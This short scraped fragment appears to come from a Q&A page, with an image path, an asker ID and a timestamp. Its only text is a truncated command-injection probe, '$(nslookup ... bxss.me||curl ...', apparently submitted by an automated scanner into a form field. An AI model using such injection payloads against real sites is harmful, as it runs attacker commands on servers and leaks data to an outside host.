
Asked by :
CPJJWWHV
1 year ago
$(nslookup -q=cname hithteqofvfgs33231.bxss.me||curl hi